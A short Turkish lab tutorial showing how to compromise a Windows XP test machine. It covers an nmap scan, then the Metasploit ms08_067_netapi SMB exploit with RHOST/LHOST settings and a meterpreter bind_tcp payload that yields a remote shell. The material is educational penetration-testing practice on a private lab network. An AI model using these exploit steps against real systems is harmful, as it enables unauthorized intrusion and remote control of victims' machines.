Kali'deki Metasploit Framework'ünü kullanarak Windows XP (Dandik) sistemine sızalım ve meterpreter payload'unu pratikte gözlemleyelim. Öncelikle Windows XP (Dandik) sisteminin IP'sini ipconfig yazarak öğrenelim: 192.168.2.7 Bu IP adresini nmap ile taratmak için kullanacağız. Böylece hedef sistemin açık servislerinden işimize yarayanı seçip Windows XP (Dandik) 'te ilgili exploit'i kullanacağız.



445 nolu portta Microsoft dosya paylaşım servisinin çalıştığı öğrenilir. Windows XP (Dandik) 'te bu servis kurulu olduğu versiyonu gereği açığa sahiptir. Bu nedenle Metasploit Framework'ünde bu servisin açığını kullanan *ms08\_067\_netapi* exploit'ini kullanabiliriz.

Şimdi metasploit'i başlatalım:

> msfconsole

Ardından belirlediğimiz exploit'i seçelim ve set edilecek parametreleri set edelim.

```
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.2.7
msf exploit(ms08_067_netapi) > set LHOST 192.168.2.3
```
Şimdi Meterpreter payload'unu exploit'in sırtına yüklüyelim.

```
msf exploit(ms08_067_netapi)> set PAYLOAD windows/meterpreter/bind_tcp
```
Output:

Payload => windows/meterpreter/bind\_tcp

Ardından exploit'i çalıştıralım.

msf > **exploit**

Böylelikle meterpreter payload'u komut satırımıza gelecektir.

meterpreter > ...

Bu noktadan sonra artık meterpreter komutları girilerek birçok efektif şey dökümanın başında anlatıldığı gibi yapılabilir.

Kaynak:<https://www.exploit-db.com/docs/18229.pdf>